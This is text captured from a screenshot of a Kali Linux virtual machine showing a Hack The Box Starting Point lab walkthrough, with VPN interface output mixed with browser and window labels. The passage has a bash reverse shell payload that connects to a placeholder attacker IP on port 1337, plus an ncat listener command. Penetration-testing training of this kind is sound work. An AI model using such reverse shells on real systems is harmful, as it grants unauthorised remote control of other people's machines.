 Kali-Linux-2021.4-virtualbox-amd64 (Openvpn downloaded HTB login) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Hack The Box :: Starting P
124924fb-8969-45fe-af90-4
Apps - Wappalyzer
Wappalyzer – Get this Ext
Installation successful - W
blob:https://app.hackthebox.com/124924fb-8969-45fe-af90-4699b8a30802
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
8 of 9 Automatic Zoom
KWINFOSEC
command.
ifconfig
ifconfig
[** SNIP **]
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.32 netmask 255.255.254.0 destination 10.10.14.32
inet6 dead:beef:2::101e prefixlen 64 scopeid 0x0<global>
inet6 fe80::a68e:a82f:9b2c:f4f1 prefixlen 64 scopeid 0x20<link>
[** SNIP **]
Let's get a reverse shell by creating a new file shell.sh containing the following bash reverse shell payload
which will connect back to our local machine on port 1337.
#!/bin/bash
bash -i >& /dev/tcp/<YOUR_IP_ADDRESS>/1337 0>&1
We will start a ncat listener on our local port 1337 using the following command.
nc -nvlp 1337
Right Ctrl
10:58 AM
8/13/2022